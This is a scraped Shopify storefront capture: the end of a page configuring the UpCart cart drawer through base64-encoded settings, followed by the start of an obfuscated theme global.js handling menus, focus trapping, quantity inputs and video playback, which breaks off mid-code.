        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJhcHBsZVBheSIsInNob3BQYXkiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("Mg==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '935631221edde60473953f076bb2115a' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'uv-buds.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><!-- Failed to render app block "4571859552318407796": app block path "shopify://apps/globo-color-swatch/blocks/app-embed-block/4394f710-096c-4021-bbde-8ebb26057c11" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://kingsire.co/cdn/shop/t/12/assets/global.js?v=129721811904222791091766770051
body_size: 24417
content:
const _0x569ed0=_0x3737;(function(_0x3e4718,_0x48db2f){const _0x16a5b7=_0x3737,_0x3aa0be=_0x3e4718();for(;;)try{if(-parseInt(_0x16a5b7(848))/1+parseInt(_0x16a5b7(687))/2*(-parseInt(_0x16a5b7(652))/3)+parseInt(_0x16a5b7(601))/4*(parseInt(_0x16a5b7(685))/5)+-parseInt(_0x16a5b7(573))/6+-parseInt(_0x16a5b7(970))/7+parseInt(_0x16a5b7(1041))/8*(parseInt(_0x16a5b7(717))/9)+parseInt(_0x16a5b7(643))/10===_0x48db2f)break;_0x3aa0be.push(_0x3aa0be.shift())}catch{_0x3aa0be.push(_0x3aa0be.shift())}})(_0x354f,163645);function getFocusableElements(_0x429143){return Array.from(_0x429143.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document[_0x569ed0(936)](_0x569ed0(500))[_0x569ed0(472)](_0x138f41=>{const _0x5dfb16=_0x569ed0;_0x138f41[_0x5dfb16(806)]("role",_0x5dfb16(699)),_0x138f41.setAttribute(_0x5dfb16(570),_0x138f41.parentNode[_0x5dfb16(831)]("open")),_0x138f41[_0x5dfb16(893)][_0x5dfb16(584)]("id")&&_0x138f41[_0x5dfb16(806)](_0x5dfb16(470),_0x138f41[_0x5dfb16(893)].id),_0x138f41.addEventListener(_0x5dfb16(1053),_0x3adf1e=>{const _0xab8ced=_0x5dfb16;_0x3adf1e.currentTarget[_0xab8ced(806)](_0xab8ced(570),!_0x3adf1e[_0xab8ced(454)][_0xab8ced(858)]("details")[_0xab8ced(831)](_0xab8ced(967)))}),!_0x138f41[_0x5dfb16(858)]("header-drawer")&&_0x138f41[_0x5dfb16(960)][_0x5dfb16(1040)](_0x5dfb16(951),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x65dfa3,_0x164719=_0x65dfa3){const _0x5ba977=_0x569ed0;var _0x21689c=getFocusableElements(_0x65dfa3),_0x16d205=_0x21689c[0],_0x1aa90c=_0x21689c[_0x21689c.length-1];removeTrapFocus(),trapFocusHandlers[_0x5ba977(1018)]=_0x9f0c1b=>{const _0x481e13=_0x5ba977;_0x9f0c1b.target!==_0x65dfa3&&_0x9f0c1b.target!==_0x1aa90c&&_0x9f0c1b[_0x481e13(898)]!==_0x16d205||document[_0x481e13(1040)]("keydown",trapFocusHandlers[_0x481e13(1065)])},trapFocusHandlers[_0x5ba977(861)]=function(){const _0x4987e5=_0x5ba977;document[_0x4987e5(907)](_0x4987e5(1065),trapFocusHandlers[_0x4987e5(1065)])},trapFocusHandlers[_0x5ba977(1065)]=function(_0x4c331e){const _0x870f5=_0x5ba977;_0x4c331e.code[_0x870f5(700)]()===_0x870f5(704)&&(_0x4c331e[_0x870f5(898)]===_0x1aa90c&&!_0x4c331e.shiftKey&&(_0x4c331e[_0x870f5(620)](),_0x16d205.focus()),(_0x4c331e[_0x870f5(898)]===_0x65dfa3||_0x4c331e[_0x870f5(898)]===_0x16d205)&&_0x4c331e[_0x870f5(750)]&&(_0x4c331e[_0x870f5(620)](),_0x1aa90c[_0x870f5(1074)]()))},document[_0x5ba977(1040)](_0x5ba977(861),trapFocusHandlers.focusout),document[_0x5ba977(1040)](_0x5ba977(1018),trapFocusHandlers[_0x5ba977(1018)]),_0x164719[_0x5ba977(1074)](),_0x164719[_0x5ba977(851)]===_0x5ba977(741)&&[_0x5ba977(688),_0x5ba977(941),_0x5ba977(938),"url"][_0x5ba977(989)](_0x164719.type)&&_0x164719.value&&_0x164719.setSelectionRange(0,_0x164719[_0x5ba977(987)].length)}try{document[_0x569ed0(973)](":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x5ead8c=_0x569ed0,_0x2c9f08=[_0x5ead8c(837),_0x5ead8c(604),_0x5ead8c(666),_0x5ead8c(877),_0x5ead8c(704),_0x5ead8c(818),_0x5ead8c(919),"ESCAPE","HOME","END","PAGEUP",_0x5ead8c(624)];let _0x207574=null,_0x482f13=null;window.addEventListener(_0x5ead8c(1065),_0x43dc45=>{const _0x45caf4=_0x5ead8c;_0x2c9f08[_0x45caf4(989)](_0x43dc45[_0x45caf4(674)].toUpperCase())&&(_0x482f13=!1)}),window.addEventListener(_0x5ead8c(766),_0x288b1a=>{_0x482f13=!0}),window[_0x5ead8c(1040)](_0x5ead8c(1074),()=>{const _0x2825a6=_0x5ead8c;_0x207574&&_0x207574.classList.remove(_0x2825a6(1038)),!_0x482f13&&(_0x207574=document.activeElement,_0x207574[_0x2825a6(832)][_0x2825a6(924)]("focused"))},!0)}function pauseAllMedia(){const _0x4cf0dc=_0x569ed0;document[_0x4cf0dc(936)](".js-youtube")[_0x4cf0dc(472)](_0x36af24=>{const _0x575fed=_0x4cf0dc;_0x36af24[_0x575fed(855)].postMessage('{"event":"command","func":"'+_0x575fed(578)+_0x575fed(894),"*")}),document.querySelectorAll(".js-vimeo").forEach(_0x4dc9eb=>{const _0x3554dc=_0x4cf0dc;_0x4dc9eb[_0x3554dc(855)][_0x3554dc(583)]('{"method":"pause"}',"*")}),document.querySelectorAll(_0x4cf0dc(948))[_0x4cf0dc(472)](_0x33121d=>_0x33121d[_0x4cf0dc(464)]()),document.querySelectorAll("product-model").forEach(_0x5a2334=>{const _0x1929ac=_0x4cf0dc;_0x5a2334.modelViewerUI&&_0x5a2334[_0x1929ac(557)][_0x1929ac(464)]()})}function removeTrapFocus(_0x2a730f=null){const _0x515a05=_0x569ed0;document[_0x515a05(907)](_0x515a05(1018),trapFocusHandlers.focusin),document[_0x515a05(907)](_0x515a05(861),trapFocusHandlers[_0x515a05(861)]),document[_0x515a05(907)](_0x515a05(1065),trapFocusHandlers[_0x515a05(1065)]),_0x2a730f&&_0x2a730f[_0x515a05(1074)]()}function onKeyUpEscape(_0x1d8d91){const _0x5091dd=_0x569ed0;if(_0x1d8d91[_0x5091dd(674)][_0x5091dd(700)]()!==_0x5091dd(755))return;const _0x39944a=_0x1d8d91[_0x5091dd(898)].closest(_0x5091dd(800));if(!_0x39944a)return;const _0x1086aa=_0x39944a[_0x5091dd(973)](_0x5091dd(486));_0x39944a[_0x5091dd(696)](_0x5091dd(967)),_0x1086aa[_0x5091dd(806)](_0x5091dd(570),!1),_0x1086aa.focus()}class QuantityInput extends HTMLElement{constructor(){const _0x391f96=_0x569ed0;super(),this[_0x391f96(1e3)]=this[_0x391f96(973)](_0x391f96(1e3)),this.changeEvent=new Event(_0x391f96(959),{bubbles:!0}),this[_0x391f96(1e3)][_0x391f96(1040)](_0x391f96(959),this[_0x391f96(912)][_0x391f96(535)](this)),this[_0x391f96(936)]("button").forEach(_0x4fa2ed=>_0x4fa2ed.addEventListener("click",this.onButtonClick[_0x391f96(535)](this)))}[_0x569ed0(710)]=void 0;[_0x569ed0(990)](){const _0x17fb05=_0x569ed0;this[_0x17fb05(854)](),this[_0x17fb05(710)]=subscribe(PUB_SUB_EVENTS[_0x17fb05(713)],this[_0x17fb05(854)][_0x17fb05(535)](this))}disconnectedCallback(){const _0x5db0ee=_0x569ed0;this[_0x5db0ee(710)]&&this[_0x5db0ee(710)]()}[_0x569ed0(912)](_0x1030e2){this[_0x569ed0(854)]()}[_0x569ed0(627)](_0x496043){const _0x1f0276=_0x569ed0;_0x496043.preventDefault();const _0x412bbf=this[_0x1f0276(1e3)][_0x1f0276(987)];_0x496043.target[_0x1f0276(985)]===_0x1f0276(725)?this[_0x1f0276(1e3)][_0x1f0276(825)]():this[_0x1f0276(1e3)][_0x1f0276(1061)](),_0x412bbf!==this[_0x1f0276(1e3)][_0x1f0276(987)]&&this.input.dispatchEvent(this[_0x1f0276(786)])}validateQtyRules(){const _0x4b6d08=_0x569ed0,_0x3b493f=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(987)]);if(this[_0x4b6d08(1e3)].min){const _0x35a89e=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(925)]);this[_0x4b6d08(973)](".quantity__button[name='minus']")[_0x4b6d08(832)].toggle(_0x4b6d08(827),_0x3b493f<=_0x35a89e)}if(this[_0x4b6d08(1e3)][_0x4b6d08(508)]){const _0x2e713d=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(508)]);this[_0x4b6d08(973)](_0x4b6d08(994))[_0x4b6d08(832)][_0x4b6d08(920)](_0x4b6d08(827),_0x3b493f>=_0x2e713d)}}}customElements.define(_0x569ed0(463),QuantityInput);function debounce(_0x13d16c,_0x430e81){let _0x163ea2;return(..._0x141654)=>{const _0x4f4f29=_0x3737;clearTimeout(_0x163ea2),_0x163ea2=setTimeout(()=>_0x13d16c[_0x4f4f29(868)](this,_0x141654),_0x430e81)}}function fetchConfig(_0x422038=_0x569ed0(940)){const _0x332ae4=_0x569ed0;return{method:"POST",headers:{"Content-Type":_0x332ae4(921),Accept:_0x332ae4(913)+_0x422038}}}typeof window[_0x569ed0(811)]>"u"&&(window[_0x569ed0(811)]={}),Shopify[_0x569ed0(535)]=function(_0x56dc9b,_0xd201c1){return function(){return _0x56dc9b.apply(_0xd201c1,arguments)}},Shopify[_0x569ed0(999)]=function(_0x26f452,_0x519617){const _0x2ac43a=_0x569ed0;for(var _0x38ef30=0,_0x42ddfd=_0x26f452[_0x2ac43a(466)][_0x2ac43a(567)];_0x38ef30<_0x42ddfd;_0x38ef30++){var _0x1a120c=_0x26f452[_0x2ac43a(466)][_0x38ef30];if(_0x519617==_0x1a120c[_0x2ac43a(987)]||_0x519617==_0x1a120c[_0x2ac43a(638)])return _0x26f452[_0x2ac43a(863)]=_0x38ef30,_0x38ef30}},Shopify[_0x569ed0(623)]=function(_0x15326d,_0x16b218,_0x430f81){const _0xbc140a=_0x569ed0;_0x15326d.addEventListener?_0x15326d[_0xbc140a(1040)](_0x16b218,_0x430f81,!1):_0x15326d.attachEvent("on"+_0x16b218,_0x430f81)},Shopify.postLink=function(_0x184e4e,_0x40572e){const _0x4b7c63=_0x569ed0;_0x40572e=_0x40572e||{};var _0x273228=_0x40572e[_0x4b7c63(761)]||_0x4b7c63(477),_0xf3c892=_0x40572e[_0x4b7c63(481)]||{},_0x219e72=document[_0x4b7c63(591)](_0x4b7c63(546));_0x219e72[_0x4b7c63(806)]("method",_0x273228),_0x219e72[_0x4b7c63(806)](_0x4b7c63(759),_0x184e4e);for(var _0x4503a6 in _0xf3c892){var _0x34a79e=document.createElement("input");_0x34a79e[_0x4b7c63(806)](_0x4b7c63(981),_0x4b7c63(606)),_0x34a79e.setAttribute(_0x4b7c63(985),_0x4503a6),_0x34a79e[_0x4b7c63(806)](_0x4b7c63(987),_0xf3c892[_0x4503a6]),_0x219e72[_0x4b7c63(946)](_0x34a79e)}document[_0x4b7c63(572)][_0x4b7c63(946)](_0x219e72),_0x219e72[_0x4b7c63(469)](),document[_0x4b7c63(572)][_0x4b7c63(793)](_0x219e72)},Shopify[_0x569ed0(928)]=function(_0x3d3a02,_0x2f6ec5,_0x385a68){const _0x3b2366=_0x569ed0;this[_0x3b2366(492)]=document[_0x3b2366(632)](_0x3d3a02),this[_0x3b2366(644)]=document[_0x3b2366(632)](_0x2f6ec5),this[_0x3b2366(784)]=document[_0x3b2366(632)](_0x385a68[_0x3b2366(732)]||_0x2f6ec5),Shopify[_0x3b2366(623)](this.countryEl,"change",Shopify[_0x3b2366(535)](this[_0x3b2366(862)],this)),this[_0x3b2366(600)](),this[_0x3b2366(571)]()},Shopify[_0x569ed0(928)][_0x569ed0(461)]={initCountry:function(){const _0xbd4cf9=_0x569ed0;var _0x8e6553=this[_0xbd4cf9(492)][_0xbd4cf9(584)](_0xbd4cf9(478));Shopify[_0xbd4cf9(999)](this[_0xbd4cf9(492)],_0x8e6553),this.countryHandler()},initProvince:function(){const _0x5ae5c3=_0x569ed0;var _0x5d5df1=this[_0x5ae5c3(644)][_0x5ae5c3(584)]("data-default");_0x5d5df1&&this[_0x5ae5c3(644)][_0x5ae5c3(466)][_0x5ae5c3(567)]>0&&Shopify[_0x5ae5c3(999)](this[_0x5ae5c3(644)],_0x5d5df1)},countryHandler:function(_0x1dd61f){const _0x4aaebd=_0x569ed0;var _0x1e04e1=this[_0x4aaebd(492)][_0x4aaebd(466)][this.countryEl.selectedIndex],_0x44ac91=_0x1e04e1[_0x4aaebd(584)](_0x4aaebd(950)),_0x4b99ed=JSON[_0x4aaebd(965)](_0x44ac91);if(this.clearOptions(this[_0x4aaebd(644)]),_0x4b99ed&&_0x4b99ed[_0x4aaebd(567)]==0)this[_0x4aaebd(784)][_0x4aaebd(1030)].display="none";else{for(var _0x85550d=0;_0x85550d<_0x4b99ed.length;_0x85550d++){var _0x1e04e1=document[_0x4aaebd(591)](_0x4aaebd(521));_0x1e04e1[_0x4aaebd(987)]=_0x4b99ed[_0x85550d][0],_0x1e04e1[_0x4aaebd(638)]=_0x4b99ed[_0x85550d][1],this[_0x4aaebd(644)].appendChild(_0x1e04e1)}this.provinceContainer[_0x4aaebd(1030)].display=""}},clearOptions:function(_0x4fa24f){const _0xdf617c=_0x569ed0;for(;_0x4fa24f.firstChild;)_0x4fa24f.removeChild(_0x4fa24f[_0xdf617c(648)])},setOptions:function(_0x3dc20e,_0x1465a4){const _0x130719=_0x569ed0;for(var _0x113d4f=0,_0x446047=_0x1465a4[_0x130719(567)];_0x113d4f<_0x1465a4.length;_0x113d4f++){var _0x42f867=document[_0x130719(591)]("option");_0x42f867[_0x130719(987)]=_0x1465a4[_0x113d4f],_0x42f867[_0x130719(638)]=_0x1465a4[_0x113d4f],_0x3dc20e[_0x130719(946)](_0x42f867)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5317b4=_0x569ed0;if(super(),this.playButton=this[_0x5317b4(973)](_0x5317b4(645)),this[_0x5317b4(1037)]=this[_0x5317b4(962)].noPlayBtn===_0x5317b4(770),this.loaded=!1,this[_0x5317b4(915)]=this.querySelector(_0x5317b4(915)),this[_0x5317b4(719)]=this[_0x5317b4(915)][_0x5317b4(973)](_0x5317b4(639)),this.invalidFormatSrc&&this[_0x5317b4(719)].remove(),this[_0x5317b4(506)]&&this[_0x5317b4(506)].addEventListener("click",this.playVideo.bind(this)),this[_0x5317b4(915)]&&this[_0x5317b4(915)][_0x5317b4(1040)]("ended",this[_0x5317b4(840)][_0x5317b4(535)](this)),this[_0x5317b4(915)][_0x5317b4(1040)](_0x5317b4(768),this[_0x5317b4(882)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)]("canplaythrough",this[_0x5317b4(899)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)](_0x5317b4(966),this[_0x5317b4(899)][_0x5317b4(535)](this)),this[_0x5317b4(962)].autoplay===_0x5317b4(770)&&"IntersectionObserver"in window){const _0x473649={root:null,rootMargin:_0x5317b4(911),threshold:.05};this[_0x5317b4(771)]=new IntersectionObserver(this.handleIntersection[_0x5317b4(535)](this),_0x473649),this[_0x5317b4(771)][_0x5317b4(884)](this)}}[_0x569ed0(794)](){const _0x4c3cec=_0x569ed0;this[_0x4c3cec(915)][_0x4c3cec(720)]?(!this[_0x4c3cec(812)]&&(this.video[_0x4c3cec(540)](),this.loaded=!0),this[_0x4c3cec(915)][_0x4c3cec(966)](),this[_0x4c3cec(832)][_0x4c3cec(924)](_0x4c3cec(581)),this.playButton&&this.noPlayBtn&&(this[_0x4c3cec(506)][_0x4c3cec(1030)].visibility=_0x4c3cec(606))):(this[_0x4c3cec(915)][_0x4c3cec(464)](),this[_0x4c3cec(832)].remove(_0x4c3cec(581)))}[_0x569ed0(840)](){const _0x2f4393=_0x569ed0;this[_0x2f4393(832)][_0x2f4393(611)](_0x2f4393(581))}[_0x569ed0(899)](){const _0x1aacbe=_0x569ed0;this[_0x1aacbe(832)][_0x1aacbe(611)](_0x1aacbe(599))}[_0x569ed0(882)](){const _0x3eb5a2=_0x569ed0;this[_0x3eb5a2(832)].add(_0x3eb5a2(599))}handleIntersection(_0x517536){_0x517536.forEach(_0xaf5168=>{const _0x32a718=_0x3737;if(_0xaf5168[_0x32a718(838)]){for(let _0x4d7c56 of this.video[_0x32a718(936)](_0x32a718(1039)))_0x4d7c56[_0x32a718(806)](_0x32a718(505),_0x4d7c56[_0x32a718(584)](_0x32a718(829))),_0x4d7c56[_0x32a718(696)](_0x32a718(829));this.video[_0x32a718(540)]();var _0x2c5fe2=this.video[_0x32a718(966)]();_0x2c5fe2!==void 0&&_0x2c5fe2[_0x32a718(927)](_0x3f6471=>{const _0x5ed7d5=_0x32a718;console[_0x5ed7d5(569)](_0x5ed7d5(927)),_0x3f6471.name===_0x5ed7d5(945)&&(this.classList[_0x5ed7d5(611)](_0x5ed7d5(581)),this[_0x5ed7d5(506)]&&this[_0x5ed7d5(1037)]&&(this[_0x5ed7d5(506)][_0x5ed7d5(1030)].visibility=_0x5ed7d5(459)))})[_0x32a718(834)](()=>{const _0x24dccd=_0x32a718;console.log(_0x24dccd(834)),this[_0x24dccd(915)].play()}),this[_0x32a718(771)].disconnect()}})}}customElements[_0x569ed0(635)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x45d4dc=_0x569ed0;super(),this[_0x45d4dc(878)]=this[_0x45d4dc(973)](_0x45d4dc(616)),this[_0x45d4dc(1040)](_0x45d4dc(951),this[_0x45d4dc(597)][_0x45d4dc(535)](this)),this[_0x45d4dc(1040)](_0x45d4dc(861),this[_0x45d4dc(775)][_0x45d4dc(535)](this)),this[_0x45d4dc(504)]()}bindEvents(){const _0x384fc8=_0x569ed0;this.querySelectorAll("summary")[_0x384fc8(472)](_0x26f4a5=>_0x26f4a5.addEventListener(_0x384fc8(1053),this[_0x384fc8(695)].bind(this))),this[_0x384fc8(936)]("button:not(.menu-drawer__close-menu-btn)")[_0x384fc8(472)](_0x419ad1=>_0x419ad1[_0x384fc8(1040)](_0x384fc8(1053),this[_0x384fc8(1048)][_0x384fc8(535)](this)))}onKeyUp(_0xa88ba3){const _0x5e0b91=_0x569ed0;if(_0xa88ba3[_0x5e0b91(674)][_0x5e0b91(700)]()!==_0x5e0b91(755))return;const _0x3144e5=_0xa88ba3[_0x5e0b91(898)].closest("details[open]");_0x3144e5&&(_0x3144e5===this.mainDetailsToggle?this[_0x5e0b91(876)](_0xa88ba3,this[_0x5e0b91(878)][_0x5e0b91(973)](_0x5e0b91(486))):this.closeSubmenu(_0x3144e5))}[_0x569ed0(695)](_0x448867){const _0x35574e=_0x569ed0,_0x3eea47=_0x448867[_0x35574e(454)],_0x52586a=_0x3eea47[_0x35574e(881)],_0x189ae5=_0x52586a[_0x35574e(858)](_0x35574e(727)),_0x4926ff=_0x52586a[_0x35574e(831)](_0x35574e(967)),_0x1dbffd=window[_0x35574e(900)](_0x35574e(669));function _0x355cb7(){const _0x40c6c3=_0x35574e;trapFocus(_0x3eea47[_0x40c6c3(893)],_0x52586a[_0x40c6c3(973)](_0x40c6c3(699))),_0x3eea47[_0x40c6c3(893)].removeEventListener(_0x40c6c3(758),_0x355cb7)}_0x52586a===this[_0x35574e(878)]?(_0x4926ff&&_0x448867[_0x35574e(620)](),_0x4926ff?this[_0x35574e(876)](_0x448867,_0x3eea47):this.openMenuDrawer(_0x3eea47),window[_0x35574e(900)](_0x35574e(808))&&document[_0x35574e(640)][_0x35574e(1030)].setProperty("--viewport-height",window[_0x35574e(1036)]+"px")):setTimeout(()=>{const _0x4dbe36=_0x35574e;_0x52586a.classList[_0x4dbe36(924)](_0x4dbe36(489)),_0x3eea47[_0x4dbe36(806)](_0x4dbe36(570),!0),_0x189ae5&&_0x189ae5[_0x4dbe36(832)][_0x4dbe36(924)](_0x4dbe36(871)),!_0x1dbffd||_0x1dbffd[_0x4dbe36(543)]?_0x355cb7():_0x3eea47[_0x4dbe36(893)][_0x4dbe36(1040)](_0x4dbe36(758),_0x355cb7)},100)}[_0x569ed0(562)](_0x5aca50){const _0x502493=_0x569ed0;setTimeout(()=>{const _0x229b5e=_0x3737;this[_0x229b5e(878)][_0x229b5e(832)][_0x229b5e(924)](_0x229b5e(489))}),_0x5aca50[_0x502493(806)](_0x502493(570),!0),trapFocus(this.mainDetailsToggle,_0x5aca50),document[_0x502493(572)].classList[_0x502493(924)](_0x502493(458)+this.dataset[_0x502493(697)])}closeMenuDrawer(_0x5f75f7,_0x14b2ab=!1){const _0x44138b=_0x569ed0;_0x5f75f7!==void 0&&(this[_0x44138b(878)][_0x44138b(832)].remove("menu-opening"),this[_0x44138b(878)][_0x44138b(936)]("details")[_0x44138b(472)](_0x1a1c5c=>{const _0xb79889=_0x44138b;_0x1a1c5c[_0xb79889(696)](_0xb79889(967)),_0x1a1c5c.classList[_0xb79889(611)]("menu-opening")}),this[_0x44138b(878)].querySelectorAll(".submenu-open")[_0x44138b(472)](_0x6e15c3=>{const _0x5b10d0=_0x44138b;_0x6e15c3[_0x5b10d0(832)][_0x5b10d0(611)](_0x5b10d0(871))}),document[_0x44138b(572)][_0x44138b(832)].remove(_0x44138b(458)+this[_0x44138b(962)][_0x44138b(697)]),removeTrapFocus(_0x14b2ab),this[_0x44138b(777)](this[_0x44138b(878)]))}[_0x569ed0(775)](_0x31e936){setTimeout(()=>{const _0x131be0=_0x3737;this[_0x131be0(878)][_0x131be0(831)]("open")&&!this[_0x131be0(878)][_0x131be0(726)](document.activeElement)&&this[_0x131be0(876)]()})}[_0x569ed0(1048)](_0x4b9dfd){const _0x2ad15c=_0x569ed0,_0x42b8df=_0x4b9dfd[_0x2ad15c(454)][_0x2ad15c(858)]("details");this[_0x2ad15c(1067)](_0x42b8df)}[_0x569ed0(1067)](_0x36ceff){const _0x22bdec=_0x569ed0,_0x384401=_0x36ceff[_0x22bdec(858)](_0x22bdec(497));_0x384401&&_0x384401[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(871)),_0x36ceff[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(489)),_0x36ceff[_0x22bdec(973)]("summary")[_0x22bdec(806)](_0x22bdec(570),!1),removeTrapFocus(_0x36ceff[_0x22bdec(973)](_0x22bdec(486))),this[_0x22bdec(777)](_0x36ceff)}[_0x569ed0(777)](_0x33aa9c){const _0x398899=_0x569ed0;let _0x2bf5a5;const _0x2a5403=_0x452416=>{const _0x2dffea=_0x3737;_0x2bf5a5===void 0&&(_0x2bf5a5=_0x452416),_0x452416-_0x2bf5a5<400?window[_0x2dffea(568)](_0x2a5403):(_0x33aa9c[_0x2dffea(696)]("open"),_0x33aa9c[_0x2dffea(858)](_0x2dffea(800))&&trapFocus(_0x33aa9c[_0x2dffea(858)]("details[open]"),_0x33aa9c[_0x2dffea(973)]("summary")))};window[_0x398899(568)](_0x2a5403)}}customElements[_0x569ed0(635)](_0x569ed0(701),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x22efff=_0x569ed0;super(),this[_0x22efff(936)](_0x22efff(566))[_0x22efff(472)](_0x56b534=>_0x56b534[_0x22efff(1040)](_0x22efff(1053),this.closeButtonClick[_0x22efff(535)](this)))}[_0x569ed0(562)](_0x1d04f8){const 